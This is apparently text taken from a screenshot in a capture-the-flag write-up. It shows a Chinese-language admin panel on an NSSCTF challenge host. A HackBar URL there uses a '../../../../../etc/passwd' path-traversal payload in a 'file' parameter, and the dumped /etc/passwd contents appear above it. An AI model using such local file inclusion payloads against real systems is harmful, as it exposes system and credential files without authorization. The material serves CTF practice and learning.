 root:x:0:0:root:/root:/bin/ash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/mail:/sbin/nologin news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin man:x:13:15:man:/usr/man:/sbin/nologin postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin ftp:x:21:21::/var/lib/ftp:/sbin/nologin sshd:x:22:22:sshd:/dev/null:/sbin/nologin at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin games:x:35:35:games:/usr/games:/sbin/nologin cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin ntp:x:123:123:NTP:/var/empty:/sbin/nologin smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin www-data:x:82:82:Linux User,,,:/home/www-data:/sbin/nologin utmp:x:100:406:utmp:/home/utmp:/bin/false nginx:x:101:101:nginx:/var/lib/nginx:/sbin/nologin
欢迎进入管理后台
当前登录用户：admin
登录时间：2025-06-03 10:47:33
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 Cookie Editor HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THE
URL
http://node6.anna.nssctf.cn:27126/admin.php?file=../../../../../etc/passwd
Use POST method MODIFY HEADER